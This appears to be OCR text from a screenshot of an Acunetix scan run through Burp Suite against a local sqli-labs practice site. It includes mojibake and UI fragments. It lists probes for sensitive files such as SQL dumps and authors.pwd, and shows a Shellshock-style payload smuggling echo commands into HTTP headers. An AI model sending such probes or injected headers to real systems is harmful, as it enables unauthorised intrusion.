 购买代理 - 快代理
Acunetix
网站防火墙
37%
57.2K/s
7.1K/s
不安全
192.168.0.101:8081/sqlilabs/less-1/?id=1
Bandizip
Bandicam
AQ录制
Acunetix
789
聊天
得重启下安全狗
天尘
网站防火墙
您的请
可能原
如何解
Burp Suite Professional v2020.9.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Par... Edited Status Length MIME t... Extension Title Comment TLS IP
149 http://192.168.0.101:8081 GET /dump.sql 206 2773 HTML sql ÍøÕ¾·À»ðÇ½
150 http://192.168.0.101:8081 GET /DrAlxDfy5z 200 2726 HTML ÍøÕ¾·À»ðÇ½
151 http://192.168.0.101:8081 GET /_vti_inf.html 200 2726 HTML html ÍøÕ¾·À»ðÇ½
152 http://192.168.0.101:8081 GET /_vti_pvt/authors.pwd 200 2726 HTML pwd ÍøÕ¾·À»ðÇ½
154 http://192.168.0.101:8081 GET /administrator.cgi 200 2726 HTML cgi ÍøÕ¾·À»ðÇ½
155 http://192.168.0.101:8081 GET /dbdump.sql 206 2773 HTML sql ÍøÕ¾·À»ðÇ½
157 http://192.168.0.101:8081 GET /DrAlxDfy5z.php 200 2726 HTML php ÍøÕ¾·À»ðÇ½
158 http://192.168.0.101:8081 GET /admin/elmah.axd 200 2726 HTML axd ÍøÕ¾·À»ðÇ½
159 http://192.168.0.101:8081 GET /admin.cgi 200 2726 HTML cgi ÍøÕ¾·À»ðÇ½
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Referer: () { Referer; }; echo -e "Content-Type: text/plain\n"; echo -e
"\0141\0143\0165\0156\0145\0164\0151\0170\0163\0150\0145\0154\0154\0163\
0150\0157\0143\0153"
3 nh2WHjTjIl: () { nh2WHjTjIl; }; echo -e "Content-Type: text/plain\n";
echo -e
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Sep 2020 12:57:39 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 2530
5 Connection: close
Search...
Web Scanner
Scanning 1 website(s) ...